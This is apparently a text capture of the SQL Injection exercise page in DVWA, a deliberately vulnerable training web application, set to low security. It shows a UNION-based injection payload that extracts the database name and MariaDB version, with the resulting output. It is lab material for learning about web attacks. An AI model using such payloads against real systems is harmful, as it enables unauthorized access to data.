 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select database(),version()#
First name: admin
Surname: admin
ID: 1' union all select database(),version()#
First name: dvwa
Surname: 10.3.27-MariaDB-0+deb10u1
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help